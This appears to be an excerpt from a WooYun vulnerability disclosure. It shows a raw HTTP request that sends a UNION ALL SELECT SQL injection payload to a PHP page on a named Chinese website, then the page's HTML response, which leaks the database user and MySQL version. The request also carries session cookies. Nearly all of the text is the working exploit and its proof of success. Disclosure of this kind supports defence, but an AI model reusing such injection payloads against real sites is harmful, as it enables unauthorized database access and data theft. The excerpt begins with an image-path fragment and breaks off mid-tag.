 GET
/home.php?action=article&id=-4571%20UNION%20ALL%20SELECT%201415,1415,1415,1415,CONCAT(user(
),0x7c,@@version)-- HTTP/1.1
Host: tv.qzgb.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/40.0.2214.94 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: lzstat_uv=16833764383891177429|1188348; DSSESSID=5eh34cna04v97c2ajqhef1fqg6;
Hm_lvt_8f058079e1d9ced63fd58b8e61bbc3e9=1427948156;
Hm_lpvt_8f058079e1d9ced63fd58b8e61bbc3e9=1427952839;
CNZZDATA30008647=cnzz_eid%3D679049595-1427944697-null%26ntime%3D1427952485;
lzstat_ss=3000483474_6_1427981639_1188348
class="m_left2_1 user_left_color font_1 fw">最近访客</div>
<div class="m_left2_2 b_515151">
<div class="m_left2_kongge1"></div>
<div class="m_left2_3"><a href="home.php?id=1415" target="_blank"><img
src="face.php?key=A60937EBA57758ED45B6D3E91E8659F3&type=small" border="0" width="68"
height="68"></a></div>
<div
class="m_left2_4">L5eMYaqqB@localhost|5.0.51b-community-log<br><a
href="home.php?id=1415" target="_blank">进入空间</a></div>
<div class="m_left2_kongge"></div>
</div>
</div>
</div>
<div class="main_right">
<div class="rz_right2 bright_bg">
<div class="rz_right2_1  bright_bg1">
<div class="rz_right2_2 b_98BE00 fw
user_right_text">◆&nbsp;我的日志</div>
</div>
<div class="Rspeak">
<ul id="ispeak">
</ul>
</div>
<div class="rz_right_line"></div>
<div class="rz_right_fenye"><div
www.wooyun.org